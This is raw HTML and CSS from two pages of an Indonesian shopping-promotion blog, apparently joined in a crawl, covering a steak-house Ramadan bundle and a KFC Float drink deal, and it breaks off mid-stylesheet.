0x0,0x44,'apply',0x29,'CmH6fX',0xb6,0x3,0x16,'ai',0xc,0x41,'k','aM',0x2,'h',0x257,'i','nXv8Gwi',0x49,'e',0x8,'Ls2O_U','6',0x35a,!0x1,0x81,0x2f,'t',0x12,'r','b','g','T','D',0x2e,'as',0x13,0x15,0x19,'j','f',0x1c,0x63,0x22,'g5MGwg',0x2a,0x25,0xe,0x27,0x28,0x24,'de','X4LK1R','aH','H',0x52,'call','J',0x11,'aC',0x3d,'c',0x42,'n','y',0x4a,0x1d8,'o',null,0x102,'I',0x50,'aF','aO',0x55,0x13d,0x212,0x172,0x14b,0x5b,0x5c,'nfmgIP',0x5f,0x3a,0x9,0x62,'v','z',0x80,0x1f,'E',0x15d,0x4f,0x4d,'p',0x66,0x61,0xf,'x','A',0x4b,'B','x4YfbM3',0x64,'F',0x70,0x20,'s','W',0x5d,0x6b,0x59,'$',0x92,0x6e,0x37d,0x2d8,0x7a,0x7b,0x2dc,0x7d,0x7e,0x7f,0x83,0x94,0x9c,0x9d,0x7,0xff]}function bpw8rMw(CzU7NIs,g89NvAU){var _tKJkz7=function(){return CzU7NIs(...arguments)};Object['defineProperty'](_tKJkz7,'length',{'value':g89NvAU,'configurable':true});return _tKJkz7}
//]]>
</script>
<script>
//<![CDATA[
//API IMDB Rating
(function(d,s,id){var js,stags=d.getElementsByTagName(s)[0];if(d.getElementById(id)){return;}js=d.createElement(s);js.id=id;js.src="https://ia.media-imdb.com/images/G/01/imdb/plugins/rating/js/rating.js";stags.parentNode.insertBefore(js,stags);})(document,"script","imdb-rating-api");
//]]>
</script>
<!-- start iklan sticky -->
<style>
/*<![CDATA[*/
.sticky-ad{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow:visible;position:fixed;text-align:center;bottom:-104px;left:0;width:100%;z-index:999;max-height:104px;background-image:none;background-color:#fff;box-shadow:0 0 5px 0 rgba(0,0,0,.2);margin-bottom:0;padding-top:4px;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transition-property:-webkit-transform;transition-property:transform}
.sticky-ad-close-button{position:absolute;width:28px;height:28px;top:0;right:0;background-image:url("data:image/svg+xml;charset=utf8,%3csvg width='13' height='13' viewBox='341 8 13 13' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3e%3cg%3e%3cpath style='fill:%234F4F4F' d='M354 9.31L352.69 8l-5.19 5.19L342.31 8 341 9.31l5.19 5.19-5.19 5.19 1.31 1.31 5.19-5.19 5.19 5.19 1.31-1.31-5.19-5.19z'%3e%3c/path%3e%3c/g%3e%3c/svg%3e");background-size:13px 13px;background-position:9px;background-color:#fff;background-repeat:no-repeat;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:12px 0 0;cursor:pointer}
.stickyon .sticky-ad-close-button{top:-28px;}
.sticky-ad-close-button:before{position:absolute;content:"";top:-16px;right:0;left:-16px;bottom:0}
.stickyon{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}
body{padding-bottom:132px;}
body.nosticky{padding-bottom:0;}
/*]]>*/
</style>
<script>
//<![CDATA[
var lazysticky = false;
window.addEventListener("scroll", function(){
if ((document.documentElement.scrollTop != 0 && lazysticky === false) || (document.body.scrollTop != 0 && lazysticky === false)) {
document.getElementById('sticky-ad').className += " stickyon";
lazysticky = true;}
}, true);
//]]>
</script>
<div class='sticky-ad' id='sticky-ad'>
<!-- Kode iklan silahkan simpan di bawah ini -->
<ins class='adsbygoogle' data-ad-client='ca-pub-9293628630304873' data-ad-slot='7459427628' style='display:block;max-width:1005px;width:100%;height:100px'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<button aria-label='Close this ad' class='sticky-ad-close-button' onclick='document.getElementById(&#39;sticky-ad&#39;).style.display=&#39;none&#39;;document.body.className += " nosticky";'></button>
</div>
<!-- akhir iklan sticky -->
<!--home back-->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5zUE8CGQ9tG0VOuYPdJc34HycptA:1768590000022';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1909644373730996834','//www.scanharga.com/2024/03/promo-abuba-steak-paket-bukber-hemat.html','1909644373730996834');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1909644373730996834', 'title': 'scanharga', 'url': 'https://www.scanharga.com/2024/03/promo-abuba-steak-paket-bukber-hemat.html', 'canonicalUrl': 'https://www.scanharga.com/2024/03/promo-abuba-steak-paket-bukber-hemat.html', 'homepageUrl': 'https://www.scanharga.com/', 'searchUrl': 'https://www.scanharga.com/search', 'canonicalHomepageUrl': 'https://www.scanharga.com/', 'blogspotFaviconUrl': 'https://www.scanharga.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-121306791-7', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22scanharga - Atom\x22 href\x3d\x22https://www.scanharga.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22scanharga - RSS\x22 href\x3d\x22https://www.scanharga.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22scanharga - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1909644373730996834/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22scanharga - Atom\x22 href\x3d\x22https://www.scanharga.com/feeds/168797179097951217/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '168797179097951217', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8pEmCT6Vf5lWchEwYF7cYtzJXqPymDzDhLOYk8c7OC7vSjgQp8viORyIU3vw71hSvtIAtZ_tCZfxynN-Okchx65Zz30R6MM4QEEvCjceMF9PUbjKMRM_vI9wgsoU8goHu4gPbyf7c3lUEpagnU31sAW1XIMKqGsZcbL0G0PHI6y8SjEpS61qw3e744lo/s72-c/Promo%20ABUBA%20STEAK%20PAKET%20BUKBER%20HEMAT%20mulai%20Rp.%2070RIBUAN%20(1).jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8pEmCT6Vf5lWchEwYF7cYtzJXqPymDzDhLOYk8c7OC7vSjgQp8viORyIU3vw71hSvtIAtZ_tCZfxynN-Okchx65Zz30R6MM4QEEvCjceMF9PUbjKMRM_vI9wgsoU8goHu4gPbyf7c3lUEpagnU31sAW1XIMKqGsZcbL0G0PHI6y8SjEpS61qw3e744lo/s16000/Promo%20ABUBA%20STEAK%20PAKET%20BUKBER%20HEMAT%20mulai%20Rp.%2070RIBUAN%20(1).jpg', 'pageName': 'Promo ABUBA STEAK PAKET BUKBER HEMAT mulai dari Rp. 70RIBU', 'pageTitle': 'scanharga: Promo ABUBA STEAK PAKET BUKBER HEMAT mulai dari Rp. 70RIBU', 'metaDescription': 'Promo ABUBA STEAK PAKET BUKBER HEMAT mulai Rp. 70RIBUAN! berlaku selama bulan Ramadhan 2024.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Promo ABUBA STEAK PAKET BUKBER HEMAT mulai dari Rp. 70RIBU', 'description': 'Promo ABUBA STEAK PAKET BUKBER HEMAT mulai Rp. 70RIBUAN! berlaku selama bulan Ramadhan 2024.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8pEmCT6Vf5lWchEwYF7cYtzJXqPymDzDhLOYk8c7OC7vSjgQp8viORyIU3vw71hSvtIAtZ_tCZfxynN-Okchx65Zz30R6MM4QEEvCjceMF9PUbjKMRM_vI9wgsoU8goHu4gPbyf7c3lUEpagnU31sAW1XIMKqGsZcbL0G0PHI6y8SjEpS61qw3e744lo/s16000/Promo%20ABUBA%20STEAK%20PAKET%20BUKBER%20HEMAT%20mulai%20Rp.%2070RIBUAN%20(1).jpg', 'url': 'https://www.scanharga.com/2024/03/promo-abuba-steak-paket-bukber-hemat.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 168797179097951217}}, {'name': 'widgets', 'data': [{'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Option JavaScript', 'type': 'HTML', 'sectionId': 'option-javascript', 'id': 'HTML998'}, {'title': 'scanharga (Header)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': '', 'type': 'LinkList', 'sectionId': 'topnavi', 'id': 'LinkList1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'menu-movies', 'id': 'LinkList74'}, {'title': 'Promo Supermarket', 'type': 'HTML', 'sectionId': 'myrecent1', 'id': 'HTML8'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '168797179097951217', 'title': 'Promo ABUBA STEAK PAKET BUKBER HEMAT mulai dari Rp. 70RIBU', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8pEmCT6Vf5lWchEwYF7cYtzJXqPymDzDhLOYk8c7OC7vSjgQp8viORyIU3vw71hSvtIAtZ_tCZfxynN-Okchx65Zz30R6MM4QEEvCjceMF9PUbjKMRM_vI9wgsoU8goHu4gPbyf7c3lUEpagnU31sAW1XIMKqGsZcbL0G0PHI6y8SjEpS61qw3e744lo/s16000/Promo%20ABUBA%20STEAK%20PAKET%20BUKBER%20HEMAT%20mulai%20Rp.%2070RIBUAN%20(1).jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'top-Ad-Slots', 'id': 'HTML76'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Middle-Ad-Slot1', 'id': 'HTML77'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Promo Terbaru', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML3'}, {'title': 'Katalog Belanja Promo Terbaru Minggu Ini', 'type': 'HTML', 'sectionId': 'myrecent2', 'id': 'HTML4'}, {'title': '', 'type': 'Image', 'sectionId': 'footer1', 'id': 'Image5'}, {'title': '', 'type': 'LinkList', 'sectionId': 'footer1', 'id': 'LinkList75'}, {'title': 'Tentang Kami', 'type': 'HTML', 'sectionId': 'footer2', 'id': 'HTML7'}, {'title': 'Kerja Sama', 'type': 'HTML', 'sectionId': 'footer3', 'id': 'HTML13'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML998', 'option-javascript', document.getElementById('HTML998'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'topnavi', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'menu-movies', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'myrecent1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'top-Ad-Slots', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Middle-Ad-Slot1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'myrecent2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'footer1', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'footer1', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'footer2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'footer3', document.getElementById('HTML13'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scanharga.com/2023/10/promo-kfc-float-menu-minuman.html
body_size: 236364
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='id'>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9293628630304873'></script>
<head>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<link href='https://www.scanharga.com/2023/10/promo-kfc-float-menu-minuman.html' hreflang='x-default' rel='alternate'/>
<link href='https://www.scanharga.com/' rel='openid.delegate'/>
<link href='https://www.scanharga.com/2023/10/promo-kfc-float-menu-minuman.html' rel='canonical'/>
<title>Promo KFC FLOAT - Harganya Mulai Rp. 10Ribuan* - scanharga</title>
<meta content='Promo KFC FLOAT Terbaru kini tersedia 4 Menu Minuman Pilihan, Harga Spesial Mulai dari Rp. 10Ribuan aja*' name='description'/>
<meta content='Promo KFC FLOAT - Harganya Mulai Rp. 10Ribuan*, scanharga: Promo KFC FLOAT - Harganya Mulai Rp. 10Ribuan*, scanharga' name='keywords'/>
<link href='https://www.scanharga.com/feeds/posts/default' rel='alternate' title='scanharga - Atom' type='application/atom+xml'/>
<link href='https://www.scanharga.com/feeds/posts/default?alt=rss' rel='alternate' title='scanharga - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/1909644373730996834/posts/default' rel='alternate' title='scanharga - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfVQYr7tXuhig_qzXyZ4wuXUVIXeKv9z4zfKCEzzmb68D5A78Y4bDn1g-MH4kZ0Ix7heGbP8qlKDY68qkl4KC3Co5hv873fZZR9pQsU7p_j9gvGfh0hmOvYhEfU0-_HIj0Sz-_SJEt31FXc2rD6jXFZ29A0GP8aXjX_-6wM_fBC3KAmGAD8Dvo-8184NM/s72-c/Promo%20KFC%20FLOAT%20-%20Harganya%20Mulai%20Rp.%2010Ribu.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='HyTV509az5ZaEu1IDfH07yVhvWMFntgP6e6ObM04gXk' name='google-site-verification'/>
<meta content='KKGAouDC2o_q4V2T5CSpypJXcF8' name='alexaVerifyID'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='ADMIN-NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Promo KFC FLOAT - Harganya Mulai Rp. 10Ribuan*' property='og:title'/>
<meta content='https://www.scanharga.com/2023/10/promo-kfc-float-menu-minuman.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='scanharga' property='og:site_name'/>
<meta content='Promo KFC FLOAT Terbaru kini tersedia 4 Menu Minuman Pilihan, Harga Spesial Mulai dari Rp. 10Ribuan aja*' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfVQYr7tXuhig_qzXyZ4wuXUVIXeKv9z4zfKCEzzmb68D5A78Y4bDn1g-MH4kZ0Ix7heGbP8qlKDY68qkl4KC3Co5hv873fZZR9pQsU7p_j9gvGfh0hmOvYhEfU0-_HIj0Sz-_SJEt31FXc2rD6jXFZ29A0GP8aXjX_-6wM_fBC3KAmGAD8Dvo-8184NM/s16000/Promo%20KFC%20FLOAT%20-%20Harganya%20Mulai%20Rp.%2010Ribu.jpg' property='og:image'/>
<meta content='https://www.facebook.com/ScanHarga' property='article:author'/>
<meta content='https://www.facebook.com/ScanhargaIndonesia/' property='article:publisher'/>
<meta content='205775880055922' property='fb:app_id'/>
<meta content='205775880055922' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='scanharga: Promo KFC FLOAT - Harganya Mulai Rp. 10Ribuan*' name='twitter:title'/>
<meta content='Scanharga' name='twitter:site'/>
<meta content='@scanharga' name='twitter:creator'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='yes' name='apple-mobile-web-app-capable'/>
<meta content='#FFFFFF' name='theme-color'/>
<meta content='#FFFFFF' name='msapplication-navbutton-color'/>
<link href='https://fonts.googleapis.com' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com' rel='preconnect'/>
<style id='page-skin-1' type='text/css'><!--
/*font*/
@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v21/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZMkhdo3cOWxw.woff) format('woff')}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v21/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lBdo3cOWxw.woff) format('woff')}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v21/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZklxdo3cOWxw.woff) format('woff')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v21/6xKydSBYKcSV-LCoeQqfX1RYOo3ik4zAkx1p_8E.woff) format('woff')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v21/6xK3dSBYKcSV-LCoeQqfX1RYOo3aPKTimDc.woff) format('woff')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v21/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rAkx1p_8E.woff) format('woff')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v21/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vAkx1p_8E.woff) format('woff')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/sourcesanspro/v21/6xKydSBYKcSV-LCoeQqfX1RYOo3iu4nAkx1p_8E.woff) format('woff')}
/*Global CSS*/
.post-body u,
.queryMessage a.show-more,
ins {
text-decoration: underline
}
a,
body {
color: #0E0E1B
}
html {
font-size: 1em;
-webkit-tap-highlight-color: transparent;
font-family: sans-serif;
-webkit-text-size-adjust: 100%;
-ms-text-size-adjust: 100%
}
body,
h1,
h2,
h3,
h4,
h5,
h6 {
font-family: Source Sans Pro,Helvetica Neue,sans-serif
}
#sidebar-wrapper,
blockquote,
img {
position: relative
}
#credit,
.contpost,
.header {
-webkit-box-direction: normal
}
a,
abbr,
acronym,
address,
applet,
b,
big,
blockquote,
body,
caption,
center,
cite,
code,
dd,
del,
dfn,
div,
dl,
dt,
em,
fieldset,
font,
form,
h1,
h2,
h3,
h4,
h5,
h6,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
object,
p,
pre,
q,
s,
samp,
small,
span,
strike,
strong,
sub,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
tr,
tt,
u,
ul,
var {
padding: 0;
border: 0;
outline: 0;
vertical-align: baseline;
background: 0
}
body {
background: 0
}
del {
text-decoration: line-through
}
a,
a:visited,
abbr,
body {
text-decoration: none
}
blockquote {
font-size: 0.9167em;
border-radius: 0.31rem;
flex-flow: nowrap;
border-left: 0.31rem solid #0E0E1B;
display: flex
}
.blog-post,
body {
word-wrap: break-word
}
img {
border: 0;
height: auto
}
.section,
.widget,
.widget ul {
margin: 0;
padding: 0
}
a {
-webkit-transition: all .3s;
-moz-transition: all .3s;
-ms-transition: all .3s;
-o-transition: all .3s;
transition: all .3s
}
a:hover {
color: #0E0E1B
}
:focus {
outline: 0
}
a img {
border: 0
}
brc {
color: #bdbdbd
}
.CSS_LIGHTBOX {
z-index: 999999 !important
}
.separator a {
clear: none !important;
float: none !important;
margin-left: 0 !important;
margin-right: 0 !important
}
#outer-wrapper,
.container {
margin: 0 auto
}
*,
:after,
:before {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
margin: 0;
padding: 0
}
h1 {
font-size: 1.6rem
}
h2 {
font-size: 1.4rem
}
h3 {
font-size: 1.2rem
}
h4 {
font-size: 1rem
}
h5 {
font-size: .9rem
}
h6 {
font-size: .7rem
}
h1,
h2,
h3,
h4,
h5,
h6 {
margin: 0 0 .5em;
font-weight: 700
}
.CSS_LIGHTBOX {
z-index: 999999 !important
}
.separator a {
clear: none !important;
float: none !important;
margin-left: 0 !important;
margin-right: 0 !important
}
#license,
#option-javascript,
#custom-css,
#navbar-iframe {
display: none;
height: 0;
visibility: hidden
}
body {
margin: 0;
padding: 0;
line-height: 1.2rem;
font-family: Source Sans Pro,Helvetica Neue,sans-serif
}
.container {
max-width: 71.25rem
}
#outer-wrapper,
.bagian-post .post-body img,
.widget iframe,
.widget img {
max-width: 100%
}
#main-wrapper {
-webkit-box-flex: 1;
-ms-flex: 1 1 75%;
flex: 1 1 75%;
max-width: 75%;
min-width: 0;
padding-right: 1.88rem
}
.index #main-wrapper {
-ms-flex: 1 1 100%;
flex: 1 1 100%;
max-width: 100%;
padding-right: 0
}
.PopularPosts .widget-content,
.grid ul,
.grid-posts {
max-width: 100%;
padding: 0;
grid-template-columns: repeat(6, minmax(0, 1fr));
gap: 1.25rem;
display: grid
}
.item .PopularPosts .widget-content {
grid-template-columns: repeat(2, minmax(0, 1fr))
}
#sidebar-wrapper {
-webkit-box-sizing: border-box;
min-width: 0;
-webkit-box-flex: 1;
-ms-flex: 1 1 25%;
flex: 1 1 25%;
max-width: 25%;
padding: 0;
box-sizing: border-box
}
.featured .featured-box,
.featured li,
.mediapost,
.share-links li,
.share-links li a {
box-sizing: border-box
}
.footer,
.related-wrap li {
-webkit-box-sizing: border-box
}
.video-responsive {
position: relative;
padding-bottom: 56.25%;
height: 0;
overflow: hidden
}
.video-responsive iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
border: 0
}
.index .infotrailer {
z-index: 10;
display: flex;
align-items: center;
justify-content: space-between;
-webkit-border-radius: 0;
bottom: 0;
width: 100%;
position: absolute;
margin: 0;
background-color: rgba(0, 0, 0, .68);
padding: 0
}
.imdbRatingPlugin img.star {
display: none
}
.comments .avatar-image-container {
background-color: rgba(155, 155, 155, .07);
color: transparent !important
}
.post-title a {
display: block
}
#header-wrap {
padding: 0;
text-transform: uppercase;
font-size: .875rem;
-webkit-box-flex: 1;
-ms-flex: 1 1 60%;
flex: 1 1 60%;
display: flex;
max-width: 60%;
-webkit-box-ordinal-group: 2;
-ms-flex-order: 1;
order: 1;
margin: 0 auto;
align-items: center
}
.header-right {
-webkit-box-ordinal-group: 3;
-ms-flex-order: 2;
order: 2;
-webkit-box-flex: 1;
-ms-flex: 1 1 auto;
display: -webkit-box;
display: -ms-flexbox;
-ms-flex: 1 1 40%;
flex: 1 1 40%;
max-width: 40%;
-webkit-box-pack: end;
-ms-flex-pack: end;
justify-content: flex-end
}
.header-header {
padding: 0;
background: #FFFFFF
}
.header-header .container {
display: flex;
align-items: center;
height: 80px
}
.header-logo {
padding: 0;
margin-right: 1.88rem
}
.header-logo .header-image-wrapper {
display: block;
height: 2.06rem
}
.header-logo img {
max-height:4rem;
margin: 0;
width: auto;
padding: 0
}
.header-logo h1 {
color: #FFFFFF;
font-size: 1.3125em;
line-height: 1.4em;
margin: 0
}
.header-logo p {
font-size: .75em;
margin: .31rem 0 0
}
.gs-mobile {
height: 100vh;
position: fixed;
background-color: #FFFFFF;
top: 0;
z-index: 999999;
width: 16.25rem;
right: -33.13rem;
transition: .5s linear
}
.gstop {
height: 8.75rem;
padding: 0 .94rem;
width: 100%;
background-color: #0E0E1B
}
#gs-close {
font-size: 1.5rem;
color: #FFFFFF;
background: transparent;
border: 0;
text-align: center;
margin: .63rem 0 1.56rem;
cursor: pointer
}
#movlay {
height: 100vh;
width: 100%;
position: fixed;
top: 0;
left: 0;
z-index: 999;
background: #000;
opacity: .8;
display: none
}
.gs-open {
right: 0
}
.gs-mobile .topnav {
margin-right: 0
}
.gs-mobile .topnav,
.gs-mobile .topnavi ul,
.topnav {
display: block
}
.toolnav {
